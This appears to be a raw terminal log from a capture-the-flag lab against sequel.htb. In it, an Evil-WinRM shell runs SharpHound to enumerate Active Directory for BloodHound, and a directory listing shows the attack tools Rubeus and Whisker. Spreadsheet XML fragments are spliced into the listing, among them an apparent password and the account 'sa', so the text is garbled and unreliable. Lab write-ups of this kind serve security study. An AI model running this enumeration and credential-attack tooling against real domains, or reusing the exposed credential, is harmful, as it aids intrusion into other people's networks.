 *Evil-WinRM* PS C:\Users\ryan\Documents> .\SharpHound.exe
2025-01-12T16:12:24.8678260-08:00|INFORMATION|This version of SharpHound is compatible with the 5.0.0 Release of BloodHound
2025-01-12T16:12:25.0865772-08:00|INFORMATION|Resolved Collection Methods: Group, LocalAdmin, Session, Trusts, ACL, Container, RDP, ObjectProps, DCOM, SPNTargets, PSRemote, CertServices
2025-01-12T16:12:25.1334586-08:00|INFORMATION|Initializing SharpHound at 4:12 PM on 1/12/2025
2025-01-12T16:12:25.2272122-08:00|INFORMATION|Resolved current domain to sequel.htb
2025-01-12T16:12:25.4303389-08:00|INFORMATION|Flags: Group, LocalAdmin, Session, Trusts, ACL, Container, RDP, ObjectProps, DCOM, SPNTargets, PSRemote, CertServices
2025-01-12T16:12:25.5553306-08:00|INFORMATION|Beginning LDAP search for sequel.htb
2025-01-12T16:12:25.6490787-08:00|INFORMATION|Beginning LDAP search for sequel.htb Configuration NC
2025-01-12T16:12:25.6647034-08:00|INFORMATION|Producer has finished, closing LDAP channel
2025-01-12T16:12:25.6803297-08:00|INFORMATION|LDAP channel closed, waiting for consumers
2025-01-12T16:12:25.7584475-08:00|INFORMATION|[CommonLib ACLProc]Building GUID Cache for SEQUEL.HTB
2025-01-12T16:12:25.7584475-08:00|INFORMATION|[CommonLib ACLProc]Building GUID Cache for SEQUEL.HTB
2025-01-12T16:12:26.0865758-08:00|INFORMATION|[CommonLib ACLProc]Building GUID Cache for SEQUEL.HTB
2025-01-12T16:12:27.0553295-08:00|INFORMATION|Consumers finished, closing output channel
2025-01-12T16:12:27.0865750-08:00|INFORMATION|Output channel closed, waiting for output task to complete
Closing writers
2025-01-12T16:12:27.4146977-08:00|INFORMATION|Status: 348 objects finished (+348 348)/s -- Using 38 MB RAM
2025-01-12T16:12:27.4146977-08:00|INFORMATION|Enumeration finished in 00:00:01.8681685
2025-01-12T16:12:27.5397026-08:00|INFORMATION|Saving cache with stats: 17 ID to type mappings.
0 name to SID mappings.
1 machine sid mappings.
3 sid to domain mappings.
0 global catalog mappings.
2025-01-12T16:12:27.5865768-08:00|INFORMATION|SharpHound Enumeration Completed at 4:12 PM on 1/12/2025! Happy Graphing!
*Evil-WinRM* PS C:\Users\ryan\Documents> dir
ce="preserve">Md9Wlq1E5bZnVDVo</t>
Directory: C:\Users\ryan\Documents
ce="preserve">NULL</t>
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 1/12/2025 4:12 PM 34815 20250112161226_BloodHound.zip
-a---- 1/12/2025 4:12 PM 1357 NGZlZGJhNTUtZGMxZi00MzRhLTkxYzUtZWNjYjM1NGU4YzNl.bin
-a---- 1/12/2025 2:46 PM 446976 Rubeus.exe
-a---- 1/12/2025 4:12 PM 1557504 SharpHound.exe
-a---- 1/12/2025 2:34 PM 44544 Whisker.exe
ce="preserve">sa</t>